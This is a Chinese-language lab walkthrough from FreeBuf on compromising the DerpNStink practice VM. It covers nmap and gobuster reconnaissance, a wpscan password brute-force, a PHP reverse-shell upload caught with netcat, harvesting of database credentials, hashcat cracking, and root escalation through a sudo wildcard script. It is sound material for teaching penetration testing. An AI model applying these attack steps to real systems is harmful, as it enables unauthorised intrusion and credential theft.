 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
总体思路

nmap扫描
端口扫描
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
开放端口及系统详细信息扫描
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 124ef86e7b6cc6d87cd82977d10beb72 (DSA)
| 2048 72c51c5f817bdd1afb2e5967fea6912f (RSA)
| 256 06770f4b960a3a2c3bf08c2b57b597bc (ECDSA)
|_ 256 28e8ed7c607f196ce3247931caab5d2d (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: DeRPnStiNK
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-robots.txt: 2 disallowed entries
|_/php/ /temporary/
MAC Address: 00:0C:29:4C:93:80 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
简单脚本扫描
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /robots.txt: Robots file
|_ /weblog/wp-login.php: Wordpress login page.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-sql-injection:
| Possible sqli for queries:
|_ http://192.168.137.150:80/is/js/release/kveik.1.4.24.js?1=%27%20OR%20sqlspider
nmap总结及渗透优先级排序
开放了ftp,ssh,http服务,ftp是vsftpd 3.0.2,ssh是OpenSSH 6.6.1p1,http是Apache/2.4.7,根据简单脚本扫描可知是一个Wordpress内容管理系统。没有其他更多信息。
优先级排序:
ftp===>web===>ssh
ftp渗透
anonymous匿名登陆失败。
searchsploit 无可用利用。
Web渗透
nmap信息验证
访问/weblog/wp-login.php,是一个Wordpress登录页,确定是wordpress。
访问/robots.txt,并没有可用信息。
目录暴破
# gobuster dir -u "http://192.168.137.150/" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/weblog (Status: 301) [Size: 318] [--> http://192.168.137.150/weblog/]
/php (Status: 301) [Size: 315] [--> http://192.168.137.150/php/]
/css (Status: 301) [Size: 315] [--> http://192.168.137.150/css/]
/js (Status: 301) [Size: 314] [--> http://192.168.137.150/js/]
/javascript (Status: 301) [Size: 322] [--> http://192.168.137.150/javascript/]
/temporary (Status: 301) [Size: 321] [--> http://192.168.137.150/temporary/]
/server-status (Status: 403) [Size: 295]
存在/weblog,访问http://192.168.137.150/weblog会自动跳转到http://derpnstink.local/weblog/。
Wordpress渗透
既然是Wordpress,使用wpscan进行用户查询。
# wpscan --url http://derpnstink.local/weblog/ -e u
[+] WordPress version 4.6.27 identified (Outdated, released on 2023-10-12).
| Found By: Emoji Settings (Passive Detection)
| - http://derpnstink.local/weblog/, Match: '-release.min.js?ver=4.6.27'
| Confirmed By: Meta Generator (Passive Detection)
| - http://derpnstink.local/weblog/, Match: 'WordPress 4.6.27'
[i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
得知了Wordpress版本,并且得到一个admin用户名。
继续查询主题路径,以便后续可能的访问操作:
# wpscan --url http://derpnstink.local/weblog/ -e at
[+] twentyfifteen
| Location: http://derpnstink.local/weblog/wp-content/themes/twentyfifteen/
[+] twentyfourteen
| Location: http://derpnstink.local/weblog/wp-content/themes/twentyfourteen/
[+] twentysixteen
| Location: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/
Wordpress登录暴破:
# wpscan --url http://derpnstink.local/weblog/wp-login.php -U admin -P /usr/share/wordlists/rockyou.txt
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - admin / admin
Trying admin / aleinad Time: 00:05:03 < > (19820 / 14364212) 0.13% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: admin
admin用户暴破成功,密码也是admin。
登陆后台
getshell
Wordpress登录到后台之后,首先就要找主题php文件中可以编辑的地方和可以上传插件的地方。
查询之后并没有发现可以编辑php的地方,但是存在上传文件的地方:
那么,上传php的反弹shell后,即可获得初步的shell:
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.137.135] from (UNKNOWN) [192.168.137.150] 47178
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
02:29:51 up 2:41, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
mrderp pts/10 192.168.137.135 02:27 2:22 0.02s 0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
提权
常规提权遍历之后,并没有发现可用信息。
数据库提权
想到这是CMS,肯定存在数据库配置文件,查询conf配置文件发现:
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'mysql');
得到数据库账号密码。查询发现其他用户账号密码的hash:
| 1 | unclestinky | $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41 |
| 2 | admin | $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/ |
hashcat破解:
# hashcat -a 0 -m 400 ./hash_pass /usr/share/wordlists/rockyou.txt
$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41:wedgie57
但是尝试ssh登录失败。
直接su切换用户,stinky用户getshell:
www-data@DeRPnStiNK:/$ su stinky
su stinky
Password: wedgie57
stinky@DeRPnStiNK:/$ whoami
whoami
stinky
stinky@DeRPnStiNK:/$
流量分析提权
常规提权遍历之后,发现/home目录里有/ftp文件,发现跟mrderp用户有关的流量包。
目标机上通过python建立http,kali下载数据包。wireshark分析:
发现了mrderp用户的密码。
尝试ssh登录,登陆成功getshell:
Last login: Mon Nov 13 01:03:13 2017 from 192.168.1.129
mrderp@DeRPnStiNK:~$ whoami
mrderp
mrderp@DeRPnStiNK:~$
第三次提权
常规遍历后,发现sudo有可以执行的脚本:
mrderp@DeRPnStiNK:~$ sudo -l
[sudo] password for mrderp:
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
但是执行之后提示不存在。
mrderp@DeRPnStiNK:~$ sudo /home/mrderp/binaries/derpy*
sudo: /home/mrderp/binaries/derpy*: command not found
那么可以尝试自己建立文件,并且写入反弹shell,执行后即可提权成功:
# nc -lvnp 8081
listening on [any] 8081 ...
connect to [192.168.137.135] from (UNKNOWN) [192.168.137.150] 34102
root@DeRPnStiNK:~/binaries# ls
ls
derpy.sh
root@DeRPnStiNK:~/binaries# whoami
whoami
root
root@DeRPnStiNK:~/binaries#
靶机总结和认知成长
Wordpress优先使用wpscan。
得到wordpress用户之后,可以优先尝试wpscan的登录暴破。
CMS搭建的服务器getshell之后要想到看数据库配置信息。
得到多组账号密码的时候,要进行交叉尝试。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





